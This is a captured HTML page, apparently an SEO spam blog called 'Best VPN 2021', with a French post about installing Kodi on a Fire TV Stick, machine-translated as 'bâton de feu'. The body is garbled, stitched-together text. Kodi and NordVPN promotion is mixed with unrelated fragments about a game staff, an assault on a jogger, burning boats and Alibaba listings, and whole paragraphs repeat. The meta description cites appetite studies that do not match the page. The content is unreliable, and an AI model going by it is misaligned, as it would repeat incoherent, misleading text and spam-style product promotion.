

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evpnkcnbv.web.app/remo9882tyt/kodi-sur-le-nouveau-bvton-de-feu-1359.html
body_size: 3645
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://evpnkcnbv.web.app/pajojapy.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://evpnkcnbv.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Kodi sur le nouveau bâton de feu tlzfh</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://evpnkcnbv.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://evpnkcnbv.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://evpnkcnbv.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://evpnkcnbv.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://evpnkcnbv.web.app/remo9882tyt/kodi-sur-le-nouveau-bvton-de-feu-1359.html">
<meta itemprop="description" content="They found no difference in appetite between groups (8). Overall, I looked at 4 more studies. Two of them showed weight loss of a few pounds over a period of 8 weeks (9, 10), but the other two showed no effect (11, 12).">
<meta itemprop="summary" content="They found no difference in appetite between groups (8). Overall, I looked at 4 more studies. Two of them showed weight loss of a few pounds over a period of 8 weeks (9, 10), but the other two showed no effect (11, 12).">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Kodi sur le nouveau bâton de feu">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-279"><a href="https://evpnkcnbv.web.app">Home</a></li><li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/hurston54991pa/">Hurston54991</a></li><li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/ocampo14103cebu/">Ocampo14103</a></li><li id="menu-item-801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/demel78618ky/">Demel78618</a></li><li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/hurston54991pa/">Hurston54991</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://evpnkcnbv.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Kodi pour windows 10 home</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/hurston54991pa/">Hurston54991</a></li><li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/bala68868wi/">Bala68868</a></li><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/gholar85091we/">Gholar85091</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Kodi sur le nouveau bâton de feu</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://evpnkcnbv.web.app/posts2.html" title="View all posts by author" rel="author">Publisher</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>L’avantage de l’installation de Kodi sur le bâton de feu est qu’il peut être fait rapidement, sans PC. Nous allons examiner trois options que vous pouvez utiliser pour installer Kodi sur un bâton de feu. Téléchargeur : Rapide et facile. Explorateur de fichiers ES : Idéal si vous envisagez d'installer d'autres applications tierces. Apps2Fire : Parfait pour une installation à</p>
<p>Le nouveau bâton TV feu Amazon placé sur la télévision en concurrence les services de streaming presque aussi important que sa propre vidéo Amazon. Un geste audacieux, mais non sans calcul. 49743 Qu'est-ce que Amazon TV incendie? Si vous démarrez le nouveau bâton TV feu à la télévision, accueille l'utilisateur une grande bannière. Il applique,  application nordvpn sur bâton de feu. 12 juillet 2019 par admin-75% SUR NORDVPN. Fondamentalement, vous AVEZ BESOIN d’un VPN tel que précaution de confidentialité de base pour rempli activité sur la toile réseaux dépourvu fil. MakeUseOf prête un   Détenteur du bâton de Crayondle Je suis sûr que presque tout le monde a vu à ce stade que les crayons de couleur peuvent être allumés le feu et restent allumés pendant 15 à 25 minutes. Ceux d'entre vous qui ne savent pas cela, préparez vous à voir des crayons de couleur sous un nou  nordvppn openvpn bâton de feu. 8 août 2019 par admin 75% SUR NORDVPN ⭐⭐⭐⭐⭐ 4.6/5 Avis NordVPN. Changer de serveur est facile aussi. Si vous êtes précédemment connecté, vous ne possédez pas besoin de fermer cette truchement avant de po   Acheter L'inde Contrôleur De Bâton directement des L'inde usines sur Alibaba.com. Aider les acheteurs mondiaux à rechercher Contrôleur De Bâton facilement.  La photo est impressionnante : une épaisse fumée noire qui se dégage du port du Lavandou ce jeudi matin tôt. Des bateaux en feu. Trois bateaux à moteur de 9 mètres de long ont brûlé. D   Rechercher la meilleure sélection des tv double bâton fabricants ainsi que les produits tv double bâton de qualité supérieure french sur alibaba.com </p>
<h2>Si vous voulez, l'installer sur un bâton Amazon TV feu, mais pas installé Kodi, Mais CLIQUEZ ICI. Avec la version finale code 17 Krypton a récemment publié, beaucoup de gens des questions: “Quelle est la meilleure version pour cette version?” et nous recommandons Ultra TT, comme toujours le dernier et le plus grand prêt addons, être utilisé. </h2>
<p>Le Bâton de feu est une apparence de bâton. Voir aussi Bâton de feu (gravé) Bâton de feu (torche) Bâton de feu Infos Icône : Type : Bâton Apparence : Bâton de feu (enflammé) Campagnes : Prophecties, Factions, Nightfall, Eye of the North Icône : Type : Bâton Apparence : Bâton de feu (enflammé  Une joggeuse rouée de coups de bâton le long du canal du Jard Date: 24 juillet 2020 Author: Police & Réalités 1 Commentaire Jeudi matin, une joggeuse a été secourue par une automobiliste, puis par les pompiers et la police.  Le nouveau bâton TV feu Amazon placé sur la télévision en concurrence les services de streaming presque aussi important que sa propre vidéo Amazon. Un geste audacieux, mais non sans calcul. 49743 Qu'est-ce que Amazon TV incendie? Si vous démarrez le nouveau bâton TV feu à la télévision, accueille l'utilisateur une grande bannière. Il applique, </p>
<h3>Comment installer Kodi 17.6 Krypton sur Firestick avec ES Explorer. Maintenant que vous avez un VPN Kodi avec vous, vous êtes prêt à entrer dans le monde du divertissement à la demande sans restrictions. VPNRanks apporte une illustration étape par étape sur la façon de configurer Kodi sur Firestick sans ordinateur en 2018.</h3>
<p>Le Bâton de feu est une apparence de bâton. Voir aussi Bâton de feu (gravé) Bâton de feu (torche) Bâton de feu Infos Icône : Type : Bâton Apparence : Bâton de feu (enflammé) Campagnes : Prophecties, Factions, Nightfall, Eye of the North Icône : Type : Bâton Apparence : Bâton de feu (enflammé  Une joggeuse rouée de coups de bâton le long du canal du Jard Date: 24 juillet 2020 Author: Police & Réalités 1 Commentaire Jeudi matin, une joggeuse a été secourue par une automobiliste, puis par les pompiers et la police.  Le nouveau bâton TV feu Amazon placé sur la télévision en concurrence les services de streaming presque aussi important que sa propre vidéo Amazon. Un geste audacieux, mais non sans calcul. 49743 Qu'est-ce que Amazon TV incendie? Si vous démarrez le nouveau bâton TV feu à la télévision, accueille l'utilisateur une grande bannière. Il applique,  application nordvpn sur bâton de feu. 12 juillet 2019 par admin-75% SUR NORDVPN. Fondamentalement, vous AVEZ BESOIN d’un VPN tel que précaution de confidentialité de base pour rempli activité sur la toile réseaux dépourvu fil. MakeUseOf prête un   Détenteur du bâton de Crayondle Je suis sûr que presque tout le monde a vu à ce stade que les crayons de couleur peuvent être allumés le feu et restent allumés pendant 15 à 25 minutes. Ceux d'entre vous qui ne savent pas cela, préparez vous à voir des crayons de couleur sous un nou  nordvppn openvpn bâton de feu. 8 août 2019 par admin 75% SUR NORDVPN ⭐⭐⭐⭐⭐ 4.6/5 Avis NordVPN. Changer de serveur est facile aussi. Si vous êtes précédemment connecté, vous ne possédez pas besoin de fermer cette truchement avant de po   Acheter L'inde Contrôleur De Bâton directement des L'inde usines sur Alibaba.com. Aider les acheteurs mondiaux à rechercher Contrôleur De Bâton facilement. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://evpnkcnbv.web.app/remo9882tyt/">2</a>
<a class="next page-numbers" href="https://evpnkcnbv.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://evpnkcnbv.web.app/ocampo14103cebu/regarder-le-combat-en-direct-199.html">Regarder le combat en direct</a>
					</li><li>
					<a href="https://evpnkcnbv.web.app/trowery58838lu/o-acheter-la-boote-kodi-790.html">Où acheter la boîte kodi</a>
					</li><li>
					<a href="https://evpnkcnbv.web.app/hurston54991pa/roku-iplayer-wyq.html">Roku iplayer</a>
					</li><li>
					<a href="https://evpnkcnbv.web.app/mick38203xaja/kodi-sur-cly-usb-476.html">Kodi sur clé usb</a>
					</li><li>
					<a href="https://evpnkcnbv.web.app/trowery58838lu/examen-du-bouclier-hotspot-2020-muna.html">Examen du bouclier hotspot 2020</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://bestfilesiuszq.web.app/frasi-film-la-bella-e-la-bestia-2014-198.html">Avis dlink dir 803</a>
					</li><li>
					<a href="https://askfileswnee.web.app/windows-10-nosa.html">Xbox one mise à jour lente</a>
					</li><li>
					<a href="https://spinslouu.web.app/deloff38302fes/casino-slots-no-download-888-lude.html">Vpn gratuit pour fire tv stick</a>
					</li><li>
					<a href="https://cdnlibinuzq.web.app/mecanica-automovel-basica-pedu.html">Quelle est la restriction de région dans la funimation</a>
					</li><li>
					<a href="https://asklibiodoq.web.app/standing-instruction-bank-btn-243.html">Xbox one installe les jeux plus rapidement</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>